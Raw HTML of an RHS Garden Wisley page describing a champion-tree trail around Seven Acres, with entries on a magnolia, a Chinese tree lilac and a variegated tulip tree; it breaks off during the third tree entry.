                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
    
    <section class="section section--flush">
        <header id="ctl00_ctl00_plcTitle_header" class="hero text-base">
            
            <picture>
                <source
                media="(min-width: 46.25em)"
                srcset="/getmedia/6329f08e-5ca3-4f11-ae3b-92cc8c564925/seven-acres-lake-winter-1960x600.jpg?height=515">
                <source
                media="(min-width: 30em)"
                srcset="/getmedia/6329f08e-5ca3-4f11-ae3b-92cc8c564925/seven-acres-lake-winter-1960x600.jpg?height=400">
                <source
                media="(min-width: 0)"
                srcset="/getmedia/12ac246e-bd36-493f-85f2-93826355f033/seven-acres-lake-winter-375x432.jpg?height=400">
                <img class="hero-hub__bg"
                    src="/getmedia/6329f08e-5ca3-4f11-ae3b-92cc8c564925/seven-acres-lake-winter-1960x600.jpg?height=515"
                    alt="photograph of the garden" 
                    fetchpriority="high">
            </picture>
            <div class="hero-overlay hero-overlay--gardens">
<div class="wrapper">
<div class="l-layout">
<div class="l-module">
<div class="flag u-p-t-1 u-p-t-3-md u-m-b-1">
<div class="flag__img hidden-lg"><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/wisley" target="_self"><img alt="Wisley" class="u-p-t-1" src="/getmedia/d85b1bb0-8d3d-4091-9f5d-debdc97d404e/RHS-Garden-Wisley-lg" style="width:7rem;" /></a></div>

<div class="flag__body">
<p class="right hidden-lg"><a class="button button--secondary button--small allmargin-1px js-booking-cta" data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93"><span class="button__text">Book garden tickets </span><span class="button__icon button__icon--right"> </span> </a></p>
</div>
</div>

<div class="flag">
<div class="flag__img hidden-xs hidden-sm hidden-md"><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/wisley" target="_self"><img alt="Wisley" src="/getmedia/d85b1bb0-8d3d-4091-9f5d-debdc97d404e/RHS-Garden-Wisley-lg" /></a></div>

<div class="flag__body bottompadding-xs">
<p class="text-left u-theme-color"><span class="text-small u-p-t-1 u-p-t-2-md u-m-b-1 u-m-b-2-md hidden-sm hidden-md hidden-lg">RHS Garden Wisley is one of the world&rsquo;s great gardens, packed with horticultural inspiration.</span><span class="u-p-t-1 u-m-b-1 u-m-b-2-md hidden-xs">RHS Garden Wisley is one of the world&rsquo;s great gardens, packed with horticultural inspiration.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>


            
        </header>
    </section>
    <section><div class="wrapper wrapper--sm-full wrapper--md-full ng-scope" data-ng-controller="rhsHeroNavController as panel">
<ul class="hero-nav  hero-nav--responsive hero-nav--gardens gtm-track" data-gtm-area-name="in-page-menu">
<li class="hero-nav__group hero-nav__group--primary " data-ng-class="{ 'is-active': panel.isCurrentPanel(1)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(1)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(1), 'ga-toggle-close': (!panel.isCurrentPanel(1))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">At the garden</span></a></li>
<li class="hero-nav__group hero-nav__group--primary " data-ng-class="{ 'is-active': panel.isCurrentPanel(2)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(2)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(2), 'ga-toggle-close': (!panel.isCurrentPanel(2))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Visiting us</span></a></li>
<li class="hero-nav__group hero-nav__group--primary " data-ng-class="{ 'is-active': panel.isCurrentPanel(3)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(3)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(3), 'ga-toggle-close': (!panel.isCurrentPanel(3))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Our story</span></a></li>
<li class="hero-nav__group hero-nav__group--secondary hero-nav__group--content hidden-xs hidden-sm hidden-md"><a target=_blank href ="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93" class="hero-nav__root button button--secondary button--hang right js-booking-cta"><span class="button__text">Book garden tickets</span><span class="button__icon button__icon--right"></span></a></li></ul>
<div class="hero-nav__panel  ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(1)}" data-rhs-panel-slide="panel.isCurrentPanel(1)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/introducing-wisley">Introducing Wisley</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/explore-wisley/looking-good-now">What's looking good now?</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/garden-highlights">Garden highlights</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/whats-on">What's on</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/whats-on/hilltop-live">Hilltop Live Talks</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/rhs-garden-wisley-flower-show">Flower Show</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/food-drink">Food &amp; drink</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/garden-centre">Garden Centre</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/education-learning/libraries-at-rhs/visit-the-libraries/wisley-library">Wisley Library</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/venue-hire">Venue hire</a></li><li class="hero-nav__panel-item hero-nav__panel-item--full-height"><a data-ga-link-type="image-and-text" data-ga-component-name="GlobalStaticDropdownMenu1" href="https://www.rhs.org.uk/gardens/wisley/map" class="hero-nav__panel-link text-center" target="_blank"><div class="responsive-image responsive-image--3x2 responsive-image--no-placeholder"><img src="/getmedia/d9dc4a63-d18d-424c-8ae2-abad55b211b8/wisley-map-sm" /></div><span class="inline-block bottommargin-xs">Garden map <i class="fa fa-chevron-right" aria-hidden="true"></i></span></a></li></ul></div></div>
<div class="hero-nav__panel  ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(2)}" data-rhs-panel-slide="panel.isCurrentPanel(2)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit">Plan your visit</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/explore-wisley/family-days-out">Family days out</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/articles/visiting-the-garden#visitwisleyonepound">Visit Wisley for £1</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit/accessibility-at-wisley">Accessibility</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/group-visits">Group visits</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit/how-to-get-to-wisley">How to get here</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit/m25-j10-updates-questions-answers">M25/J10 roadworks</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/articles/garden-gift-tickets">Garden gift tickets</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit#contact-us--address">Contact us</a></li></ul></div></div>
<div class="hero-nav__panel  ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(3)}" data-rhs-panel-slide="panel.isCurrentPanel(3)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/about-wisley">About</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/about-wisley/history">History</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/articles/wisley-allotment-course">Allotment Course</a></li></ul></div></div>
</div>

</section>

    

                    
                    
                    
                    <div class="container clr">
                        
    

    <script>
        // hide book buttons on the following URLs
        var pathList = [
            'gardens/wisley/whats-on/glow-at-wisley',
            'gardens/harlow-carr/whats-on/glow-winter-illuminations',
            'gardens/rosemoor/whats-on/rosemoor-glow',
            'gardens/hyde-hall/whats-on/hyde-hall-glow',
            'gardens/bridgewater/articles/visiting-the-garden',
            'gardens/wisley/articles/visiting-the-garden',
            'gardens/bridgewater/whats-on/bridgewater-glow'
        ];
        pathList.forEach(x => {
            if (window.location.pathname.toLowerCase().indexOf(x) > 0) {                
                //".hero-nav--gardens li.hero-nav__group--secondary").hide()

                var bookingCTA = document.getElementsByClassName('js-booking-cta');

                for (var i = 0; i < bookingCTA.length; i++) {
                    bookingCTA[i].style.display = 'none';
                }
            }
        });
    </script>

    <div class="page--advice" data-ng-controller="BaseListingController as baseCtrl">
        
                
                <widget-heading content='{"content":{"description":"<p>A Champion tree is the largest specimen of its kind either by height or girth, officially recorded by&nbsp;The Tree Register of the British Isles (TROBI). There are different levels of designation for county, national and the whole of the British Isles.</p>\n","type":{"name":"Heading with intro text","id":2},"heading":"Champion trees for the Jubilee"},"type":"Heading"}'>
  
</widget-heading><widget-hero content='{"content":{"type":{"name":"Hero - Wide (Image Only)","id":5},"description":"","image":"/getmedia/008c8e56-3ee0-4e18-ba0b-b41bc7061795/Champion-tree-trail.jpg?width=1088&height=512&ext=.jpg"},"type":"Hero"}'>
  
</widget-hero><widget-text content='{"content":{"text":"<h3>Seven Acres route</h3>\nThis trail takes you from the Garden Entrance around Seven Acres on an accessible, hard path. All champion trees are viewable from this path, a couple at a distance (subject to seasonal ground conditions), and are identifiable by their silver labels. The route should take no more than 40 minutes, and leaves you free to explore the Pinetum, or enjoy refreshments at the Food Hall upon completion."},"type":"Text"}'>
  
</widget-text><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"This large evergreen on the left bank in front of the Pines cottage has a curious double trunk. It is particularly hardy, tolerating temperatures to&nbsp;&ndash;24 &ordm;C. With its royal name, its origin is unclear, but it pre-dates 1930. Theories are that it was imported from Exbury, England to Victoria, British Columbia (in Canada), or it may have reached North America from Britain under its own name. A <strong>champion at 10.2m tall and 115cm girth</strong>.<br />\n<br />\nMagnolias come in many forms. Compare &lsquo;Victoria&rsquo; with its&nbsp;rusty-red indumentum (hairy underside of the leaves) to the <em>Magnolia acuminata</em> opposite.","rightImage":"","leftImage":"/getmedia/d44e8d31-8c88-4a84-abe2-cf7e8c98d7cc/Magnolia-grandiflora-Victoria.jpg?width=600&height=401&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>1.</strong>&nbsp;As you leave the Welcome Building and walk up Cherry Tree Avenue inside the garden, take the left fork of the path towards the back of the Pines cottage, and on the left is the first tree:","rightHeading":"<em>Magnolia grandiflora</em> ‘Victoria’","title":"","leftHeading":"","introStyle":{"name":"Summary small","id":1,"displayOrder":1},"leftHeadingStyle":{"name":"H3","id":2,"displayOrder":3}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"In early summer large clusters of tiny fragrant white flowers adorn this unusual multistemmed lilac with peeling bark. Come autumn, the leaves turn a yellow-bronze colour. This was grown from seed collected in China in 1962 by the famous plant collector Joseph Rock and came to Wisley from Chicago Botanic Garden in August 2000. A <strong>champion at 7m tall and 49cm girth.</strong>","rightImage":"","leftImage":"/getmedia/863d17dc-5914-4aa7-a985-895beca99b01/Syringa-reticulata-var-pekinensis-China-snow.jpg?width=600&height=401&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>2.</strong>&nbsp;Walk over to the Round Pond on Seven Acres just across the lawn. Opposite the multi-stemmed silver birch is a path into Oakwood, and on that corner is the second tree:","rightHeading":"<em>Syringa reticulata</em> var. <em>pekinensis</em> <span class=\"h4\">&#39;CHINA SNOW&#39;</span> (&#39;Morton&#39;)","title":"","leftHeading":"","introStyle":{"name":"Summary small","id":1,"displayOrder":1}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"Featuring in the catalogue of the Arboretum de Segrez in 1877, this cultivar is the negative of &lsquo;Aureomarginatum&rsquo; having a central yellow splash or streak to the leaves. <strong>Champion for height at 19.4m</strong> tall with a girth of 153cm. Endangered in cultivation.","rightImage":"","leftImage":"/getmedia/0c0a3578-645d-4ab6-baa4-a17d16af290a/Liriodendron-tulipifera-%e2%80%98Mediopictum%e2%80%99.jpg?width=600&height=401&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>3.</strong>&nbsp;Follow the path on your left into the wood (Oakwood) and just a few metres in is the third tree:","rightHeading":"<em>Liriodendron tulipifera</em> ‘Mediopictum’","title":"","leftHeading":"","introStyle":{"name":"Summary small","id":1,"displayOrder":1},"leftHeadingStyle":{"name":"H3","id":2,"displayOrder":3}},"type":"TextTwoColumn"}'>
  
